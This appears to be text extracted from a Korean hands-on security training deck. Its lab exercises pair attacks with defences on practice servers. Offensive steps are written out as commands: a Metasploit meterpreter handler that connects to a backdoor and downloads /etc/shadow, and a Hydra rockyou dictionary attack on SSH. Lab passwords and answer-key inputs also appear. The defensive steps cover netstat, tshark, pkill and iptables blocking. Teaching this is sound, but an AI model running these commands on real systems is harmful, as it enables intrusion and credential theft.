
1) /sec 디렉터리 이동 및 /sec/createTempFile 파일에 SetUID가 설정되어 있음을 확인
# cd /sec
# ls –l /sec/createTempFile
2) createTempFile.c 소스 코드 확인
# vi createTempFile.c
※ /tmp/tempfile 삭제 후 다시 파일을 추가하는 취약점으로 권한 상승에 이용될 수 있음
3) 취약한 부분 수정
remove 제거 및 fopen 옵션 변경(“a” → “w”)
4) createTempFile 재빌드
# gcc –o createTempFile createTempFile.c
5) SetUID 부여
# chmod u+s createTempFile
1) check 입력 및 키코드 획득
# check
L I N K

Slide 19
/Training/Unit/Sys/13 13. 백도어 공격 및 방어
교육목표
Backdoor 공격을 탐지할 수 있다.
Backdoor 공격을 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
공격 서버 : Linux (kali)
대응실습
msfconsole 도구를 사용하여 백도어 서버를 구동하시오.
참고사항
[시스템 정보]
계정 : root / toor
L I N K

Slide 20
1) 터미널 실행
2) ifconfig 명령으로 공격 서버의 IP 확인
# ifconfig
3) Metasploit 실행
4) Metasploit 콘솔에 use exploit/multi/handler 입력
msf > use exploit/multi/handler
5) Metasploit 콘솔에 set PAYLOAD linux/x86/meterpreter/bind_tcp 입력
msf exploit(handler) > set PAYLOAD linux/x86/meterpreter/bind_tcp
6) Metasploit 콘솔에 show options 입력
msf exploit(handler) > show options
L I N K

Slide 21





7) RHOST에 백도어가 실행 중인 서버 IP 주소 입력 및 공격 실행
msf exploit(handler) > set RHOST 10.10.1.14
msf exploit(handler) > exploit
8) 명령어 실행
meterpreter > ls
9) /etc/shadow 다운로드
meterpreter > download /etc/shadow
10) 세션 및 Metasploit 종료
meterpreter > exit
msf exploit(handler) > exit
11) 다운로드받은 /etc/shadow 파일 확인
# cat shadow
1) acheck 입력 및 다운로드 받은 파일 이름 입력
# aehcek
/root/shadow
L I N K

Slide 22
/Training/Unit/Sys/13 13. 백도어 공격 및 방어 -대응
교육목표
Backdoor 공격을 탐지할 수 있다.
Backdoor 공격을 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
Linux 시스템에 해커가 침입하여
내부에 백도어 프로그램을 심어 놨다는 정보가 입수되었다.
외부 공격자 서버와 접속 중인 것으로 보이는
백도어 프로그램을 찾아 삭제 하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 열린 포트 목록 확인 : netstat -tnap
2) 실행 중인 프로세스 확인 : ps -ef
3) 실행 중인 프로세스 중지 : pkill
4) 파일 삭제 : rm
L I N K

Slide 23






1) netstat -tnap | more 명령으로 열린 포트 확인
# netstat -tnap | more
2) 패킷 캡처 및 분석
# tshark –c 200 –w packet.txt
# tshark –r packet.txt
※ 사용자 서버와 192.168.1.169 서버 간에 많은 통신이 수행되고 있음을 확인
3) 해당 IP와 통신하는 포트 및 프로세스 확인
# netstat -tnap | more
[참고]
파일을 찾는 find 명령도 활용 가능 # find / -name linux.elf
L I N K

Slide 24
4) 백도어 의심 프로세스 확인
# ps –ef | grep linux/elf
5) 해당 프로세스 강제 종료
# pkill linux.elf
6) 백도어 의심 프로그램 파일 삭제
# rm /tmp/linux.elf
1) check 입력 및 키코드 획득
# check
L I N K

Slide 25
/Training/Unit/Sys/14 14. 비인가 접근 공격 및 방어
교육목표
계정 비인가 접속을 탐지할 수 있다.
계정 비인가 접속을 대응할 수 있다..
실습환경
실습 서버 : Linux (CentOS 6)
공격 서버 : Linux (kali)
대응실습
Hydra 도구를 사용하여
실습 서버 test01 계정을 대상으로 사전 공격을 수행하시오.
참고사항
[시스템 정보]
계정 : root / toor
L I N K

Slide 26




1) 터미널 실행
2) ifconfig 명령으로 공격 서버가 위치한 네트워크 주소 확인
# ifconfig
3) nmap으로 네트워크 스캔
# nmap –sP 10.10.1.0/24
4) hydra로 사전 공격 수행
# hydra –l test01 –P /usr/share/wordlists/rockyou.txt ssh://10.10.1.14
5) 획득한 계정 정보로 로그인 시도
# ssh test01@10.10.1.14
6) 종료
# exit
1) acheck 및 알아낸 test01 계정의 비밀번호 입력
# acheck
test123
L I N K

Slide 27
/Training/Unit/Sys/14 14. 비인가 접근 공격 및 방어 -대응
교육목표
계정 비인가 접속을 탐지할 수 있다.
계정 비인가 접속을 대응할 수 있다..
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
귀하는 Linux 시스템 관리자로서
서버에 원격 접속하는 사용자를 모니터링 하고자 한다.
tshark라는 패킷 분석 툴을 이용하여
현재 원격접속을 시도 중인 프로토콜과 사용자 ID 정보를 탐지하고
공격이 의심되는 IP를 차단하시오
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) tshark의 패킷 카운터 및 저장 명령: tshark –c 200 –w packet.txt
2) tshark의 패킷 확인 명령: tshark –w packet.txt
3) iptables의 IP차단 명령: iptables -A INPUT -s [차단IP] -j DROP
L I N K

Slide 28



1) 보안 로그 확인
tshark의 원격접속 패킷 저장 후 확인
# tail /var/log/secure
※ IP 주소가 192.168.1.169에서 test01 계정으로 로그인 시도를 하고 있음 확인
2) 해당 계정의 비밀번호 변경
# passwd test01
3) 무작위 공격 시도 IP 차단
# iptables –A INPUT –s IP주소 –j DROP
1) check 입력
# check
L I N K

